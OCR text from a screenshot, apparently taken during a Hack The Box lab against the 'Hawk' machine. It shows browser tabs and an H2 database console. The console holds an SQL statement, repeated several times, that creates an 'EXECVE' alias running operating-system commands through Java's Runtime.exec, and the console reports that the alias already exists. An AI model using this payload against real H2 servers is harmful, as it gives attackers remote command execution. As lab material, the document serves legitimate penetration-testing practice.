 192.168.1.12
10.10.14.15
10.10.10.102 - Hawk
Security best prac
vi_cheat_sheet.pd
H2 Console
Drupal - HackTrick
Reverse Shell Cheat S
H2 Console
Gambler - Hacking an
10.10.10.102:8082/login.do?jsessionid=243b23713aaa5bc0487572eab75f9f36
H2 Console
Import bookmarks...
Hacking Playground
Auto commit
Max rows: 1000
Auto complete Off
Auto select On
jdbc:h2:~/oldboy
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A"); return
s.hasNext() ? s.next() : "";  }$$;
CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A");
return s.hasNext() ? s.next() : "";  }$$;
Function alias "EXECVE" already exists; SQL statement:
CREATE ALIAS EXECVE AS $$ String execve(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\\\A");
return s.hasNext() ? s.next() : "";  }$$ [90076-196] 90076/90076 (Help)